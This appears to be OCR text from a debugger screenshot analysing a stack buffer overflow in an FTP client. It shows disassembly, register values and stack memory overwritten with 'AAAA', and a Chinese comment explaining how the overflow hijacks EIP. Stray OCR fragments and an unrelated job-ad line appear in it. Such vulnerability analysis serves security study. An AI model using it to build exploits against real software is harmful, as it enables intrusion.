 l e m t w h c p k b z r ... s ?
Code auditor and software assessment specialist needed
00404502 68 2C080000 PUSH 82C
00404507 E8 C5C80100 CALL ftp.00420DD1
0040450C 53 PUSH EBX
0040450D 51 PUSH ECX
0040450E 52 PUSH EDX
0040450F 56 PUSH ESI
00404510 57 PUSH EDI
00404511 81EC 00080000 SUB ESP,800
00404517 833D F8014600 0 CMP DWORD PTR DS:[4601F8],0
0040451E 74 6B JE SHORT ftp.0040458B
00404520 89C2 MOV EDX,EAX
00404522 89E0 MOV EAX,ESP
E8 07C30200 CALL ftp.00430830
00404529 BA 0D000000 MOV EDX,0D
0040452E 89E0 MOV EAX,ESP
00404530 E8 EBDA0200 CALL ftp.00432020
00404535 85C0 TEST EAX,EAX
00404537 74 03 JE SHORT ftp.0040453C
00404539 C600 00 MOV BYTE PTR DS:[EAX],0
0040453C 6A 01 PUSH 1
0040453E 6A 00 PUSH 0
00404540 6A FF PUSH -1
00404542 8D4424 0C LEA EAX,DWORD PTR SS:[ESP+C]
00404546 50 PUSH EAX
00404547 8B0D F8014600 MOV ECX,DWORD PTR DS:[4601F8]
0040454D 51 PUSH ECX
0040454E E8 65700400 CALL <JMP.&WCMDPA10.W?Add$:WListBox$n(p
89C3 MOV EBX,EAX
00404555 83F8 03 CMP EAX,3
00404558 7E 10 JLE SHORT ftp.0040456A
0040455A 83E8 02 SUB EAX,2
0040455D 50 PUSH EAX
0040455E 8B35 F8014600 MOV ESI,DWORD PTR DS:[4601F8]
00404564 56 PUSH ESI
00404565 E8 48700400 CALL <JMP.&WCMDPA10.W?SetTopIndex$:WLis
0040456A 81FB FA000000 CMP EBX,0FA
00404570 7E 19 JLE SHORT ftp.0040458B
00404572 31DB XOR EBX,EBX
00404574 6A 00 PUSH 0
00404576 8B3D F8014600 MOV EDI,DWORD PTR DS:[4601F8]
0040457C 57 PUSH EDI
0040457D E8 2A700400 CALL <JMP.&WCMDPA10.W?Delete$:WListBox$
00404582 43 INC EBX
00404583 81FB C8000000 CMP EBX,0C8
00404589 ^7C E9 JL SHORT ftp.00404574
0040458B 81C4 00080000 ADD ESP,800
00404591 5F POP EDI
00404592 5E POP ESI
00404593 5A POP EDX
00404594 59 POP ECX
00404595 5B POP EBX
00404596 C3 RETN
00404597 68 08000000 PUSH 8
0040459C E8 30C80100 CALL ftp.00420DD1
004045A1 52 PUSH EDX
004045A2 E8 99DA0200 CALL ftp.00432040
004045A7 89C2 MOV EDX,EAX
004045A9 E8 54FFFFFF CALL ftp.00404502
004045AE 89D0 MOV EAX,EDX
004045B0 E8 9BDA0200 CALL ftp.00432050
在执行ADD ESP，800前，esp指向strcpy写入栈中的数
据的起始地址，执行完之后，执行一系列pop操作后，就
成功覆盖了EIP的值，达到了劫持程序执行的目的。
Return to 41414141
Registers (FPU) < < < < < < < < < < < < < <
EAX 00000000
ECX 41414141
EDX 41414141
EBX 41414141
ESP 0299D4E4 ASCII "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA"
EBP 00000839
ESI 41414141
EDI 41414141
EIP 00404596 ftp.00404596
C 0 ES 0023 32bit 0(FFFFFFFF)
P 0 CS 001B 32bit 0(FFFFFFFF)
A 0 SS 0023 32bit 0(FFFFFFFF)
Z 0 DS 0023 32bit 0(FFFFFFFF)
S 0 FS 003B 32bit 7FFDE000(FFF)
T 0 GS 0000 NULL
D 0
O 0 LastErr ERROR_SUCCESS (00000000)
EFL 00000202 (NO,NB,NE,A,NS,PO,GE,G)
ST0 empty g
ST1 empty g
ST2 empty g
ST3 empty g
ST4 empty g
ST5 empty g
ST6 empty g
ST7 empty g
3 2 1 0 E S P U O Z D I
FST 0000 Cond 0 0 0 0 Err 0 0 0 0 0 0 0 0 (GT)
FCW 027F Prec NEAR,53 Mask 1 1 1 1 1 1
Address Hex dump ASCII
0044C000 B4 C0 04 00 00 00 00 00
0044C008 00 00 00 00 F4 D3 04 00
0044C010 54 CA 04 00 E0 C0 04 00
0044C018 00 00 00 00 00 00 00 00 ........
0044C020 00 D4 04 00 80 CA 04 00
0044C028 E8 C0 04 00 00 00 00 00
0044C030 00 00 00 00 0A D4 04 00
0044C038 88 CA 04 00 F8 C0 04 00
0044C040 00 00 00 00 00 00 00 00 ........
0044C048 16 D4 04 00 98 CA 04 00
0044C050 20 C1 04 00 00 00 00 00
0044C058 00 00 00 00 22 D4 04 00 ...."?.
0044C060 C0 CA 04 00 7C C1 04 00
0044C068 00 00 00 00 00 00 00 00 ........
0044C070 2D D4 04 00 1C CB 04 00
0044C078 B4 C1 04 00 00 00 00 00
0044C080 00 00 00 00 3A D4 04 00 ....:?.
0044C088 54 CB 04 00 3C C3 04 00 T?.<?.
0044C090 00 00 00 00 00 00 00 00 ........
0044C098 47 D4 04 00 DC CC 04 00
0044C0A0 00 00 00 00 00 00 00 00 ........
0044C0A8 00 00 00 00 00 00 00 00 ........
0044C0B0 00 00 00 00 54 D4 04 00 ....T?.
0044C0B8 66 D4 04 00 76 D4 04 00 f?.v?.
0044C0C0 86 D4 04 00 96 D4 04 00
0044C0C8 A6 D4 04 00 AE D4 04 00
0044C0D0 B6 D4 04 00 C2 D4 04 00
0044C0D8 CE D4 04 00 00 00 00 00
0044C0E0 D6 D4 04 00 00 00 00 00
0044C0E8 EC D4 04 00 FC D4 04 00
0044C0F0 0E D5 04 00 00 00 00 00
0044C0F8 1E D5 04 00 38 D5 04 00
0044C100 56 D5 04 00 74 D5 04 00 V?.t?.
0299D4E4 41414141 AAAA
0299D4E8 41414141 AAAA
0299D4EC 41414141 AAAA
0299D4F0 41414141 AAAA
0299D4F4 41414141 AAAA
0299D4F8 41414141 AAAA
0299D4FC 41414141 AAAA
0299D500 41414141 AAAA
0299D504 00414141 AAA. ftp.00414141
0299D508 4141000A ..AA
0299D50C 41414141 AAAA
0299D510 41414141 AAAA
0299D514 41414141 AAAA
0299D518 41414141 AAAA
0299D51C 41414141 AAAA
0299D520 41414141 AAAA
0299D524 41414141 AAAA
0299D528 41414141 AAAA
0299D52C 41414141 AAAA
0299D530 41414141 AAAA
0299D534 41414141 AAAA
0299D538 41414141 AAAA
0299D53C 41414141 AAAA
0299D540 41414141 AAAA
0299D544 41414141 AAAA
0299D548 41414141 AAAA
0299D54C 41414141 AAAA
0299D550 41414141 AAAA
0299D554 41414141 AAAA
0299D558 41414141 AAAA
0299D55C 41414141 AAAA
0299D560 41414141 AAAA
0299D564 41414141 AAAA
0299D568 41414141 AAAA
0299D56C 41414141 AAAA